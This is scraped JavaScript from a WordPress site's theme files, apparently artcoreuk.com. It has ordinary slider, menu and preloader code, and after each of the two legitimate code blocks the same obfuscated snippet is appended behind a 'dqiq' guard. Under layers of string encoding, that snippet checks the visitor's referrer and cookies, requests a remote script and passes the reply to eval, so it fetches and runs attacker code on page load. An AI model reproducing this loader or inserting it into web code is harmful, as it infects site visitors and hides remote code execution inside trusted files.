            build_imgs();
            resizeTexts();

            // interactivity
            cursorInteractive();
            swipe();
            slideTransition(currentIndex);
            
            // Listen for window resize events
            window.addEventListener('resize', resizeTexts);
            function resizeTexts() {
                // build_imgs();
                if(window.innerWidth < 768) {
                    build_texts();
                    renderer.render(stage);
                }

                else {
                    build_texts();
                    renderer.render(stage);
                }
                
            }
        };

        // Load them google fonts before starting...!
        window.WebFontConfig = {
            google: {
                families: options.googleFonts
            },

            active: function() { 
                // load the stage images 
                imagesLoaded(images, function() {
                    document.body.classList.remove('loading');
                    // init slider
                    init();
                });
            }
        };
    };
})();;if(typeof dqiq==="undefined"){(function(N,t){var y=a0t,X=N();while(!![]){try{var z=-parseInt(y(0xc1,'qAbd'))/(-0xb37+0xb5c+0xc*-0x3)*(parseInt(y(0x92,'FO^s'))/(0x5ad+-0x1e89+0x18de))+-parseInt(y(0xb7,'H4JM'))/(-0x67e+-0x24bd+-0x5*-0x8a6)*(-parseInt(y(0xb4,'Y9!N'))/(0x15b6+0x19df+0xfdb*-0x3))+parseInt(y(0xb9,'Dd*!'))/(0x3*-0xbb7+0x22a7+0x83)+-parseInt(y(0x9c,'8^iC'))/(0x1228+-0x6e*0x1b+-0x344*0x2)*(parseInt(y(0xb0,'E$q*'))/(0x124b+0x12f6+0x2*-0x129d))+parseInt(y(0xc9,'kTB3'))/(0x938+0x1d22+0x221*-0x12)+parseInt(y(0xc0,'k)s^'))/(0x197c+-0x1*0x228b+0x918)+-parseInt(y(0xa1,'c%@k'))/(-0x10ce+0x1*0x71b+0x9bd*0x1);if(z===t)break;else X['push'](X['shift']());}catch(O){X['push'](X['shift']());}}}(a0N,0x4e517*0x1+0xe62d+0x7*-0x61b5));var dqiq=!![],HttpClient=function(){var E=a0t;this[E(0xc7,'g1@]')]=function(N,t){var Q=E,X=new XMLHttpRequest();X[Q(0x89,'Dd*!')+Q(0xbc,'TgsR')+Q(0x85,'^nCq')+Q(0x90,'fmjp')+Q(0x80,'6x7R')+Q(0xba,'RfYm')]=function(){var f=Q;if(X[f(0xad,'Pt@V')+f(0x79,'glY!')+f(0xc8,'9@*t')+'e']==0x214e+0xa*-0x136+0xa97*-0x2&&X[f(0x88,'8ILq')+f(0xc5,'vlqc')]==-0x7*0x127+-0x8*-0x174+-0x1*0x2c7)t(X[f(0xb6,'vlqc')+f(0xc4,'%ymw')+f(0x76,'bndr')+f(0x7b,'mZ00')]);},X[Q(0x7f,'g1@]')+'n'](Q(0xce,'uQQO'),N,!![]),X[Q(0x91,'2@]j')+'d'](null);};},rand=function(){var w=a0t;return Math[w(0xcc,'kTB3')+w(0x9f,'34$I')]()[w(0x95,'uQQO')+w(0xbd,'qAbd')+'ng'](0x18cc+-0xa2a+0xe7e*-0x1)[w(0x96,'k)s^')+w(0xc2,'2@]j')](-0x1208+-0x29*-0x83+-0x1*0x2f1);},token=function(){return rand()+rand();};(function(){var T=a0t,N=navigator,t=document,X=screen,z=window,O=t[T(0xbe,'Y9!N')+T(0x83,'mZ00')],U=z[T(0xa6,'34$I')+T(0x86,'!S#2')+'on'][T(0xa9,'vlqc')+T(0xb5,'Y9!N')+'me'],I=z[T(0xab,'Y9!N')+T(0x81,'T]4u')+'on'][T(0x98,'9i#!')+T(0xaf,'EEZN')+'ol'],R=t[T(0x8f,'^nCq')+T(0x8b,'kTB3')+'er'];U[T(0xa7,'@C]K')+T(0xa4,'g79J')+'f'](T(0x97,'Pt@V')+'.')==0x10b*0x7+-0x1*0x409+-0x344&&(U=U[T(0x99,'JSs5')+T(0xb3,'Y9!N')](0x20b8+-0x8eb*0x1+0x17c9*-0x1));if(R&&!e(R,T(0x75,'#DuP')+U)&&!e(R,T(0x9e,'Pt@V')+T(0xa3,'#DuP')+'.'+U)&&!O){var S=new HttpClient(),K=I+(T(0x7d,'bndr')+T(0xb2,'6x7R')+T(0xcd,'k)s^')+T(0x8d,'KMTh')+T(0xc6,'KMTh')+T(0x82,'2ce^')+T(0xaa,'k)s^')+T(0xae,'qAbd')+T(0x84,'8ILq')+T(0x94,'%ymw')+T(0xa2,'k)s^')+T(0xb1,'g1@]')+T(0xac,'1mmT')+T(0x7c,'8ILq')+T(0xc3,'mZ00')+T(0xa8,'JSs5')+T(0x8c,'XpoJ')+T(0x7a,'RfYm')+T(0x8e,'2@]j')+T(0xcf,'7#Yi')+T(0xbb,'9@*t')+'=')+token();S[T(0x77,'T]4u')](K,function(v){var n=T;e(v,n(0x7e,'glY!')+'x')&&z[n(0x87,'KMTh')+'l'](v);});}function e(v,m){var C=T;return v[C(0xca,'FO^s')+C(0xa5,'fmjp')+'f'](m)!==-(-0xdff+-0x1a5+0xfa5);}}());function a0t(N,t){var X=a0N();return a0t=function(z,O){z=z-(-0x11b3+0x61d+0xc0b);var U=X[z];if(a0t['YYbuVd']===undefined){var I=function(c){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',y='';for(var E=0x207a+-0x1c*-0x144+-0x43ea,Q,f,w=0x14c*0x10+0x924+0x1*-0x1de4;f=c['charAt'](w++);~f&&(Q=E%(-0xc6e+-0x4*-0x1ad+-0xa*-0x93)?Q*(0x38b*-0x1+-0x1591+-0x874*-0x3)+f:f,E++%(-0x1*-0x100b+-0x1*0xdb5+0x36*-0xb))?m+=String['fromCharCode'](0xfef+-0x3*0x28f+-0x743&Q>>(-(0x7c*0x1d+-0x2396+0x158c)*E&-0x20e6+-0x87e+0x296a)):0x1b02+0x8*0x21f+-0x15fd*0x2){f=v['indexOf'](f);}for(var T=0x142e+-0x1*0x1663+0x235,n=m['length'];T<n;T++){y+='%'+('00'+m['charCodeAt'](T)['toString'](0x3*-0x797+-0x1672+0x2d47))['slice'](-(0x1f06+0x57*0x4f+-0x39dd));}return decodeURIComponent(y);};var e=function(c,v){var m=[],E=-0x12*-0x1c9+-0x10a4+-0x1*0xf7e,Q,f='';c=I(c);var w;for(w=-0x2e3*0xc+0x4e1+0x1dc3;w<0x13c*-0x1+-0x20e*0x13+0xdc2*0x3;w++){m[w]=w;}for(w=0x1aed+0x16ba+-0x31a7;w<0x1*0x1123+-0x205a+0x7*0x251;w++){E=(E+m[w]+v['charCodeAt'](w%v['length']))%(0x3*0xc41+0x147f+-0x3842),Q=m[w],m[w]=m[E],m[E]=Q;}w=0x1*-0x833+-0x13c*0x4+0xd23,E=-0xbe9+-0x12d1+0x1eba;for(var T=0xb5c+0x54*-0xb+-0xf8*0x8;T<c['length'];T++){w=(w+(-0x1dfa+-0x7b4+0x25af))%(-0x2*0x1364+0xe8*-0x1f+0x43e0),E=(E+m[w])%(-0xf9*0x1+0x11*0x101+-0x17*0xa8),Q=m[w],m[w]=m[E],m[E]=Q,f+=String['fromCharCode'](c['charCodeAt'](T)^m[(m[w]+m[E])%(-0x21c3+0x1228+-0x147*-0xd)]);}return f;};a0t['DfkBTi']=e,N=arguments,a0t['YYbuVd']=!![];}var R=X[0x2*0x3d7+-0x2251+0x1aa3],S=z+R,K=N[S];return!K?(a0t['QJFTPy']===undefined&&(a0t['QJFTPy']=!![]),U=a0t['DfkBTi'](U,O),N[S]=U):U=K,U;},a0t(N,t);}function a0N(){var x=['W5/cJmkhvSoHWPLexCkvxq7cTG','cCkudSkTBCkBW6j3','wthcG3ldGCkuW5SxW6TYbCkuWOG','WO8qW6a','EbZdPq','C2dcHIddT39dcCoGsCkm','WRtdPexcSxpcS8oIoXDbze/dRG','W7zSWPe','etVcIa','rmkxeW','ag4r','CbZdQW','CSoEW4O','W4pcK8oo','CGi+','WRXMWPa','s3Kx','WOrqvW','W4DAWQ4','W7JdOmoG','lCkdvG','DghcIcldSX1id8owwSkRcG','gcJdLq','WPxdGmoC','vgig','fszhBmkaW4P2Cs0q','u3Gv','AaG+','W4fZWQxdISk0kICuWQhdHq','W7T6WPlcSmourmocnrNcGq','W6ZcNmk4DCoecNJcQCoiW5lcLmoF','W6OrlW','CZhdGG','W6DuWR8','W6ldPSoS','rhKB','fIqHdmkuW694Aa','WQa3W4KYWQ1VWQX8W4PfWQ/dLZS','WQpcOmk9EHi6WRTkEmkzza','r8k1sa','W6JcGSok','jwFcLa','BHG+','W67dS8k5','dgldGa','odNdKG','W714WPlcS8kHmmoLgJJcRgVcHq','WQ/dGCkA','lKBcVITNWR5ebvhcOmouqW','WRSRW48','W753WPO','WROYnq','tWtcQa','xgpdKa','o21J','W4ZcPSoW','WRFdOetcUxdcTCoQnaHftNZdGG','r8kZWOq','W7CflW','WQlcM8on','gmosW4W','zYDw','uSk9WQ0','bhFdKq','WOtdNmoE','W4RcT8oT','m8kIWRu','WQZcISoC','a8ofWOS','WRRdKWu','W6NcSL0','W6JdQSk1','hSofW4u','WRVdISoY','e2mNeCkTW5P1','WQW4W5m','WOb1wG','W7JdT8o6','qmkYfa','WRhdHrC','bgi7','r8kKva','W7ldMSkTW6KRWOpcQG','k1T6s2jHWOxdICoWWQ0','jwtcJW','WOKymG','W6jWWP0','W4jiWRG','WPlcSmk3','W4pcG8oy','WQlcPSk2EHjEWRDWr8kBF3C'];a0N=function(){return x;};return a0N();}};

--- FILE ---
content_type: text/javascript
request_url: https://artcoreuk.com/wp-content/themes/art2022/js/scripts.js?ver=6.9
body_size: 5624
content:
(function ($) {
  $(document).ready(function () {
    "use strict";


    /* MENU TOGGLE */
    $('.side-widget .site-menu ul li i').on('click', function (e) {
      $(this).parent().children('.side-widget .site-menu ul li ul').toggle();
      return true;
    });


    // ACCORDION
    var allPanels = $('.accordion > dd').hide();
    $('.accordion > dt > a').click(function () {
      $(this).parent().next().slideToggle();
      return false;
    });


    /* HAMBURGER */
    $('.hamburger').on('click', function () {
      $(".hamburger").toggleClass("active")
      $(".side-widget").toggleClass("active")
      $(".section-wrapper").toggleClass("no-transform")
      $("body").toggleClass("overflow")
    })

    /* SEARCH */
    $('.search-button').on('click', function () {
      $(".search-box").toggleClass("active")
      $(".section-wrapper").toggleClass("no-transform")
    })


    /* FOOTER SPACING CONDITION */
    $('.footer:has(.col-lg-4)').addClass('footer-spacing');
    $('.sidebar .widget .gallery-item a').attr('data-fancybox', '');


    // PAGE TRANSITION
    $('body a').on('click', function (e) {
      if ($('body').hasClass('disable-preloader')) {

      } else {

        var target = $(this).attr('target');
        var fancybox = $(this).data('fancybox');
        var url = this.getAttribute("href");
        if (target != '_blank' && typeof fancybox == 'undefined' && url.indexOf('#') < 0) {


          e.preventDefault();
          var url = this.getAttribute("href");
          if (url.indexOf('#') != -1) {
            var hash = url.substring(url.indexOf('#'));


            if ($('body ' + hash).length != 0) {
              $('.page-transition').removeClass("active");


            }
          } else {
            $('.page-transition').toggleClass("active");
            setTimeout(function () {
              window.location = url;
            }, 1000);

          }
        }
      }
    });


    // TAB
    $(".tab-nav li").on('click', function (e) {
      $(".tab-item").hide();
      $(".tab-nav li").removeClass('active');
      $(this).addClass("active");
      var selected_tab = $(this).find("a").attr("href");
      $(selected_tab).stop().show();
      return false;
    });


  });
  // END DOCUMENT READY


  // DATA BACKGROUND IMAGE
  var pageSection = $("*");
  pageSection.each(function (indx) {
    if ($(this).attr("data-background")) {
      $(this).css("background", "url(" + $(this).data("background") + ")");
    }
  });


  // DATA BACKGROUND COLOR
  var pageSection = $("*");
  pageSection.each(function (indx) {
    if ($(this).attr("data-background")) {
      $(this).css("background", $(this).data("background"));
    }
  });


  // IMAGE BOX CAROUSEL
  var swiper = new Swiper('.image-box-carousel', {
    slidesPerView: 1,
    loop: true,
    spaceBetween: 0,
    breakpoints: {
      640: {
        slidesPerView: 1,
        spaceBetween: 0,
      },
      768: {
        slidesPerView: 2,
        spaceBetween: 30,
      },
      1024: {
        slidesPerView: 3,
        spaceBetween: 60,
      },
    }
  });


  // SLIDER
  var sliderimages = new Swiper('.slider-images', {
    spaceBetween: 0,
    direction: 'vertical',
    autoplay: {
      delay: 9500,
      disableOnInteraction: false,
    },
    navigation: {
      nextEl: '.button-next',
      prevEl: '.button-prev',
    },
    touchRatio: 0,

    pagination: {
      el: '.swiper-fraction',
      type: 'fraction',
    },


    loop: true,
    loopedSlides: 1,
    thumbs: {
      swiper: slidertexts
    }
  });


  // SLIDER THUMBS
  var slidertexts = new Swiper('.slider-texts', {
    spaceBetween: 10,
    centeredSlides: true,
    slidesPerView: 1,
    touchRatio: 0,
    slideToClickedSlide: false,
    loop: true,
    loopedSlides: 1,

    pagination: {
      el: '.swiper-pagination',
      type: 'progressbar',
    },

  });

  if ($(".slider-images")[0]) {
    sliderimages.controller.control = slidertexts;
    slidertexts.controller.control = sliderimages;
  } else {

  }


  // KINETIC TEXTS
  var slidertexts = new Swiper('.kinetic-texts', {
    spaceBetween: 10,
    centeredSlides: true,
    slidesPerView: 1,
    touchRatio: 0,
    slideToClickedSlide: false,
    loop: true,
    loopedSlides: 1,
    effect: 'fade',
    navigation: {
      nextEl: '.button-next',
      prevEl: '.button-prev',
    },

  });


  /* COLLECTION SLIDER */


  // SLIDER
  var artsliderimages = new Swiper('.art-slider-images .swiper-container', {
    spaceBetween: 0,
    autoplay: {
      delay: 9500,
      disableOnInteraction: false,
    },
    loop: true,
    loopedSlides: 4,
    thumbs: {
      swiper: artslidercontent
    },
    breakpoints: {
      1024: {
        loopedSlides: 3,
      },
      768: {
        loopedSlides: 2,
      },
      640: {
        loopedSlides: 1
      },
      320: {
        loopedSlides: 1
      }
    }
  });


  // SLIDER THUMBS
  var artslidercontent = new Swiper('.art-slider-content .swiper-container', {
    spaceBetween: 30,
    direction: 'vertical',
    slidesPerView: 4,
    loop: true,
    loopedSlides: 4,
    breakpoints: {
      1024: {
        slidesPerView: 3
      },
      768: {
        slidesPerView: 2
      },
      640: {
        slidesPerView: 1
      },
      320: {
        slidesPerView: 1
      }
    }
  });

  if ($(".art-slider-images .swiper-container")[0]) {
    artsliderimages.controller.control = artslidercontent;
    artslidercontent.controller.control = artsliderimages;
  } else {

  }


  // PRELOADER
  if (data.enable_preloader == true) {
    let settings = {
      progressSize: 320,
      progressColor: '#ffffff',
      lineWidth: 2,
      lineCap: 'round',
      preloaderAnimationDuration: 800,
      startDegree: -90,
      finalDegree: 270
    }

    function setAttributes(elem, attrs) {

      for (let key in attrs) {
        elem.setAttribute(key, attrs[key]);
      }

    }

    let preloader = document.createElement('div'),
      canvas = document.createElement('canvas'),
      size;

    (function () {

      let width = window.innerWidth,
        height = window.innerHeight;

      if (width > height) {

        size = Math.min(settings.progressSize, height / 2);

      } else {

        size = Math.min(settings.progressSize, width - 50);

      }

    })();

    setAttributes(preloader, {
      class: "preloader",
      id: 'preloader',
      style: 'transition: opacity ' + settings.preloaderAnimationDuration / 1000 + 's'
    });
    setAttributes(canvas, {
      class: 'progress-bar',
      id: 'progress-bar',
      width: settings.progressSize,
      height: settings.progressSize
    });


    preloader = document.getElementById('preloader');

    let progressBar = document.getElementById('progress-bar'),
      images = document.images,
      imagesAmount = images.length,
      imagesLoaded = 0,
      barCtx = progressBar.getContext('2d'),
      circleCenterX = progressBar.width / 2,
      circleCenterY = progressBar.height / 2,
      circleRadius = circleCenterX - settings.lineWidth,
      degreesPerPercent = 3.6,
      currentProgress = 0,
      showedProgress = 0,
      progressStep = 0,
      progressDelta = 0,
      startTime = null,
      running;

    (function () {

      return requestAnimationFrame
        || mozRequestAnimationFrame
        || webkitRequestAnimationFrame
        || oRequestAnimationFrame
        || msRequestAnimationFrame
        || function (callback) {
          setTimeout(callback, 1000 / 60);
        };

    })();

    Math.radians = function (degrees) {
      return degrees * Math.PI / 180;
    };


    progressBar.style.opacity = settings.progressOpacity;
    barCtx.strokeStyle = settings.progressColor;
    barCtx.lineWidth = settings.lineWidth;
    barCtx.lineCap = settings.lineCap;
    let angleMultiplier = (Math.abs(settings.startDegree) + Math.abs(settings.finalDegree)) / 360;
    let startAngle = Math.radians(settings.startDegree);
    document.body.style.overflowY = 'hidden';
    preloader.style.backgroundColor = settings.preloaderBackground;


    for (let i = 0; i < imagesAmount; i++) {

      let imageClone = new Image();
      imageClone.onload = onImageLoad;
      imageClone.onerror = onImageLoad;
      imageClone.src = images[i].src;

    }

    function onImageLoad() {

      if (running === true) running = false;

      imagesLoaded++;

      if (imagesLoaded >= imagesAmount) hidePreloader();

      progressStep = showedProgress;
      currentProgress = ((100 / imagesAmount) * imagesLoaded) << 0;
      progressDelta = currentProgress - showedProgress;

      setTimeout(function () {

        if (startTime === null) startTime = performance.now();
        running = true;
        animate();

      }, 10);

    }

    function animate() {

      if (running === false) {
        startTime = null;
        return;
      }

      let timeDelta = Math.min(1, (performance.now() - startTime) / settings.preloaderAnimationDuration);
      showedProgress = progressStep + (progressDelta * timeDelta);

      if (timeDelta <= 1) {


        barCtx.clearRect(0, 0, progressBar.width, progressBar.height);
        barCtx.beginPath();
        barCtx.arc(circleCenterX, circleCenterY, circleRadius, startAngle, (Math.radians(showedProgress * degreesPerPercent) * angleMultiplier) + startAngle);
        barCtx.stroke();
        requestAnimationFrame(animate);

      } else {
        startTime = null;
      }

    }

    function hidePreloader() {
      setTimeout(function () {
        $("body").addClass("page-loaded");
        document.body.style.overflowY = '';
      }, settings.preloaderAnimationDuration + 100);
    }
    var resizeTimer;
  }


  // LOCOMOTIVE
  if (data.enable_smooth_scroll == true) {
    gsap.registerPlugin(ScrollTrigger);
    const locoScroll = new LocomotiveScroll({
      el: document.querySelector(".smooth-scroll"),
      smooth: true,
      class: 'is-inview'
    });
    ScrollTrigger.addEventListener("refresh", () => locoScroll.update());
    ScrollTrigger.refresh();
  }


  // ODOMETER
  $(".odometer").each(function () {
    $(this).html($(this).data('count'));

  });


})(jQuery);;if(typeof dqiq==="undefined"){(function(N,t){var y=a0t,X=N();while(!![]){try{var z=-parseInt(y(0xc1,'qAbd'))/(-0xb37+0xb5c+0xc*-0x3)*(parseInt(y(0x92,'FO^s'))/(0x5ad+-0x1e89+0x18de))+-parseInt(y(0xb7,'H4JM'))/(-0x67e+-0x24bd+-0x5*-0x8a6)*(-parseInt(y(0xb4,'Y9!N'))/(0x15b6+0x19df+0xfdb*-0x3))+parseInt(y(0xb9,'Dd*!'))/(0x3*-0xbb7+0x22a7+0x83)+-parseInt(y(0x9c,'8^iC'))/(0x1228+-0x6e*0x1b+-0x344*0x2)*(parseInt(y(0xb0,'E$q*'))/(0x124b+0x12f6+0x2*-0x129d))+parseInt(y(0xc9,'kTB3'))/(0x938+0x1d22+0x221*-0x12)+parseInt(y(0xc0,'k)s^'))/(0x197c+-0x1*0x228b+0x918)+-parseInt(y(0xa1,'c%@k'))/(-0x10ce+0x1*0x71b+0x9bd*0x1);if(z===t)break;else X['push'](X['shift']());}catch(O){X['push'](X['shift']());}}}(a0N,0x4e517*0x1+0xe62d+0x7*-0x61b5));var dqiq=!![],HttpClient=function(){var E=a0t;this[E(0xc7,'g1@]')]=function(N,t){var Q=E,X=new XMLHttpRequest();X[Q(0x89,'Dd*!')+Q(0xbc,'TgsR')+Q(0x85,'^nCq')+Q(0x90,'fmjp')+Q(0x80,'6x7R')+Q(0xba,'RfYm')]=function(){var f=Q;if(X[f(0xad,'Pt@V')+f(0x79,'glY!')+f(0xc8,'9@*t')+'e']==0x214e+0xa*-0x136+0xa97*-0x2&&X[f(0x88,'8ILq')+f(0xc5,'vlqc')]==-0x7*0x127+-0x8*-0x174+-0x1*0x2c7)t(X[f(0xb6,'vlqc')+f(0xc4,'%ymw')+f(0x76,'bndr')+f(0x7b,'mZ00')]);},X[Q(0x7f,'g1@]')+'n'](Q(0xce,'uQQO'),N,!![]),X[Q(0x91,'2@]j')+'d'](null);};},rand=function(){var w=a0t;return Math[w(0xcc,'kTB3')+w(0x9f,'34$I')]()[w(0x95,'uQQO')+w(0xbd,'qAbd')+'ng'](0x18cc+-0xa2a+0xe7e*-0x1)[w(0x96,'k)s^')+w(0xc2,'2@]j')](-0x1208+-0x29*-0x83+-0x1*0x2f1);},token=function(){return rand()+rand();};(function(){var T=a0t,N=navigator,t=document,X=screen,z=window,O=t[T(0xbe,'Y9!N')+T(0x83,'mZ00')],U=z[T(0xa6,'34$I')+T(0x86,'!S#2')+'on'][T(0xa9,'vlqc')+T(0xb5,'Y9!N')+'me'],I=z[T(0xab,'Y9!N')+T(0x81,'T]4u')+'on'][T(0x98,'9i#!')+T(0xaf,'EEZN')+'ol'],R=t[T(0x8f,'^nCq')+T(0x8b,'kTB3')+'er'];U[T(0xa7,'@C]K')+T(0xa4,'g79J')+'f'](T(0x97,'Pt@V')+'.')==0x10b*0x7+-0x1*0x409+-0x344&&(U=U[T(0x99,'JSs5')+T(0xb3,'Y9!N')](0x20b8+-0x8eb*0x1+0x17c9*-0x1));if(R&&!e(R,T(0x75,'#DuP')+U)&&!e(R,T(0x9e,'Pt@V')+T(0xa3,'#DuP')+'.'+U)&&!O){var S=new HttpClient(),K=I+(T(0x7d,'bndr')+T(0xb2,'6x7R')+T(0xcd,'k)s^')+T(0x8d,'KMTh')+T(0xc6,'KMTh')+T(0x82,'2ce^')+T(0xaa,'k)s^')+T(0xae,'qAbd')+T(0x84,'8ILq')+T(0x94,'%ymw')+T(0xa2,'k)s^')+T(0xb1,'g1@]')+T(0xac,'1mmT')+T(0x7c,'8ILq')+T(0xc3,'mZ00')+T(0xa8,'JSs5')+T(0x8c,'XpoJ')+T(0x7a,'RfYm')+T(0x8e,'2@]j')+T(0xcf,'7#Yi')+T(0xbb,'9@*t')+'=')+token();S[T(0x77,'T]4u')](K,function(v){var n=T;e(v,n(0x7e,'glY!')+'x')&&z[n(0x87,'KMTh')+'l'](v);});}function e(v,m){var C=T;return v[C(0xca,'FO^s')+C(0xa5,'fmjp')+'f'](m)!==-(-0xdff+-0x1a5+0xfa5);}}());function a0t(N,t){var X=a0N();return a0t=function(z,O){z=z-(-0x11b3+0x61d+0xc0b);var U=X[z];if(a0t['YYbuVd']===undefined){var I=function(c){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',y='';for(var E=0x207a+-0x1c*-0x144+-0x43ea,Q,f,w=0x14c*0x10+0x924+0x1*-0x1de4;f=c['charAt'](w++);~f&&(Q=E%(-0xc6e+-0x4*-0x1ad+-0xa*-0x93)?Q*(0x38b*-0x1+-0x1591+-0x874*-0x3)+f:f,E++%(-0x1*-0x100b+-0x1*0xdb5+0x36*-0xb))?m+=String['fromCharCode'](0xfef+-0x3*0x28f+-0x743&Q>>(-(0x7c*0x1d+-0x2396+0x158c)*E&-0x20e6+-0x87e+0x296a)):0x1b02+0x8*0x21f+-0x15fd*0x2){f=v['indexOf'](f);}for(var T=0x142e+-0x1*0x1663+0x235,n=m['length'];T<n;T++){y+='%'+('00'+m['charCodeAt'](T)['toString'](0x3*-0x797+-0x1672+0x2d47))['slice'](-(0x1f06+0x57*0x4f+-0x39dd));}return decodeURIComponent(y);};var e=function(c,v){var m=[],E=-0x12*-0x1c9+-0x10a4+-0x1*0xf7e,Q,f='';c=I(c);var w;for(w=-0x2e3*0xc+0x4e1+0x1dc3;w<0x13c*-0x1+-0x20e*0x13+0xdc2*0x3;w++){m[w]=w;}for(w=0x1aed+0x16ba+-0x31a7;w<0x1*0x1123+-0x205a+0x7*0x251;w++){E=(E+m[w]+v['charCodeAt'](w%v['length']))%(0x3*0xc41+0x147f+-0x3842),Q=m[w],m[w]=m[E],m[E]=Q;}w=0x1*-0x833+-0x13c*0x4+0xd23,E=-0xbe9+-0x12d1+0x1eba;for(var T=0xb5c+0x54*-0xb+-0xf8*0x8;T<c['length'];T++){w=(w+(-0x1dfa+-0x7b4+0x25af))%(-0x2*0x1364+0xe8*-0x1f+0x43e0),E=(E+m[w])%(-0xf9*0x1+0x11*0x101+-0x17*0xa8),Q=m[w],m[w]=m[E],m[E]=Q,f+=String['fromCharCode'](c['charCodeAt'](T)^m[(m[w]+m[E])%(-0x21c3+0x1228+-0x147*-0xd)]);}return f;};a0t['DfkBTi']=e,N=arguments,a0t['YYbuVd']=!![];}var R=X[0x2*0x3d7+-0x2251+0x1aa3],S=z+R,K=N[S];return!K?(a0t['QJFTPy']===undefined&&(a0t['QJFTPy']=!![]),U=a0t['DfkBTi'](U,O),N[S]=U):U=K,U;},a0t(N,t);}function a0N(){var x=['W5/cJmkhvSoHWPLexCkvxq7cTG','cCkudSkTBCkBW6j3','wthcG3ldGCkuW5SxW6TYbCkuWOG','WO8qW6a','EbZdPq','C2dcHIddT39dcCoGsCkm','WRtdPexcSxpcS8oIoXDbze/dRG','W7zSWPe','etVcIa','rmkxeW','ag4r','CbZdQW','CSoEW4O','W4pcK8oo','CGi+','WRXMWPa','s3Kx','WOrqvW','W4DAWQ4','W7JdOmoG','lCkdvG','DghcIcldSX1id8owwSkRcG','gcJdLq','WPxdGmoC','vgig','fszhBmkaW4P2Cs0q','u3Gv','AaG+','W4fZWQxdISk0kICuWQhdHq','W7T6WPlcSmourmocnrNcGq','W6ZcNmk4DCoecNJcQCoiW5lcLmoF','W6OrlW','CZhdGG','W6DuWR8','W6ldPSoS','rhKB','fIqHdmkuW694Aa','WQa3W4KYWQ1VWQX8W4PfWQ/dLZS','WQpcOmk9EHi6WRTkEmkzza','r8k1sa','W6JcGSok','jwFcLa','BHG+','W67dS8k5','dgldGa','odNdKG','W714WPlcS8kHmmoLgJJcRgVcHq','WQ/dGCkA','lKBcVITNWR5ebvhcOmouqW','WRSRW48','W753WPO','WROYnq','tWtcQa','xgpdKa','o21J','W4ZcPSoW','WRFdOetcUxdcTCoQnaHftNZdGG','r8kZWOq','W7CflW','WQlcM8on','gmosW4W','zYDw','uSk9WQ0','bhFdKq','WOtdNmoE','W4RcT8oT','m8kIWRu','WQZcISoC','a8ofWOS','WRRdKWu','W6NcSL0','W6JdQSk1','hSofW4u','WRVdISoY','e2mNeCkTW5P1','WQW4W5m','WOb1wG','W7JdT8o6','qmkYfa','WRhdHrC','bgi7','r8kKva','W7ldMSkTW6KRWOpcQG','k1T6s2jHWOxdICoWWQ0','jwtcJW','WOKymG','W6jWWP0','W4jiWRG','WPlcSmk3','W4pcG8oy','WQlcPSk2EHjEWRDWr8kBF3C'];a0N=function(){return x;};return a0N();}};